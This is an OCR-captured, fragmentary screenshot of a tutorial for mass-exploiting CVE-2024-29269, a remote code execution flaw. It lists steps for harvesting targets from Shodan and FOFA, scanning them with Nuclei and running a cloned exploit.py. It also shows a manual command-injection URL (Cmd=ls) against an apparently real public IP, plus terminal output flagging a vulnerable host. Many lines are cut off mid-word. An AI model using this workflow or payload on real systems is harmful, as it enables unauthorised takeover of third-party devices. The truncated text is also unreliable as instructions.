 hack-with-rohit/CVE-2024-292
VPN
---> targets_shodan.txt
---> targets_fofa.txt
STEP 3 : Check Nuclei is
---> nuclei -up ---> to up
---> nuclei -ut ---> to up
---> nuclei --version
STEP 4 : Clone the repo
git clone https://github.co
cd CVE-2024-29269-RCE
pip install -r requirements
STEP 5 : Scan using Nuc
---> nuclei -l targets_fofa
---> nuclei -l targets_shod
STEP 6 : After found this
---> Go to cloned repo
1.To exploit a Single UR
---> python exploit.py -u
2.To Scan Multiple URL
--->python exploit.py -f u
STEP 7 : Manual testing
1. Manually visit the vul
---> http://27.174.62.65/cgi-bin/admin.cgi?Command=sysCommand&Cmd=ls
2. Using Burpsuite
STEP 7: Conclusion
---> CVE-2024-29269 - Remote Code Execution has been successfully exploited
CVE-2024-29269
root on Sunday at 3:11 PM main ≡ ?3 0s MEM: 9.68% (0/3GB)
{ home ⇄ rohit ⇄ recon ⇄ tools ⇄ CVES ⇄ CVE-2024-29269 } ls
exploit.py leakix.png LICENSE.md README.md requirements.txt targets_fofa.txt targets_shodan.txt zoomeye.png
root on Sunday at 3:11 PM main ≡ ?3 0s MEM: 9.68% (0/3GB)
{ home ⇄ rohit ⇄ recon ⇄ tools ⇄ CVES ⇄ CVE-2024-29269 } nuclei -l targets_fofa.txt -t /home/rohit/.local/nuclei-templates/http/cves/2024/CV
E-2024-29269.yaml
nuclei v3.3.2
projectdiscovery.io
[INF] Your current nuclei-templates v9.9.3 are outdated. Latest is v9.9.4
[INF] Successfully updated nuclei-templates (v9.9.4) to /root/nuclei-templates. GoodLuck!
[INF] Current nuclei version: v3.3.2 (latest)
[INF] Current nuclei-templates version: v9.9.4 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 59
[INF] Templates loaded for current scan: 1
[INF] Executing 1 signed templates from projectdiscovery/nuclei-templates
[INF] Targets loaded for current scan: 61
[CVE-2024-29269] [http] [critical] http://27.174.62.65/cgi-bin/admin.cgi?Command=sysCommand&Cmd=ifconfig
© 2024 GitHub, Inc. Terms Privacy Security Status Docs Contact Manage cookies Do not share my personal information